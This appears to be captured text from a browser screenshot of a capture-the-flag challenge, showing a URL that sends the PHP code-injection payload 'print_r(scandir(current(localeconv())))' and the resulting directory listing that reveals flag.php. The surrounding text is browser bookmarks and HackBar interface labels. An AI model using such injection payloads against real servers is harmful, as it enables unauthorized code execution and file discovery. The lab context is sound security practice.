 23ae5413-5fd5-48e6-9fbe-d26c4
23ae5413-5fd5-48e6-9fbe-d26c4fa34068.node4.buuoj.cn/?exp=print_r(scandir(current(localeconv())));
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
flag在哪里呢?
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://23ae5413-5fd5-48e6-9fbe-d26c4fa34068.node4.buuoj.cn/?exp=print_r(scandir(current(localeconv())));
Split URL
Execute
Post data Referer User Agent Cookies Clear All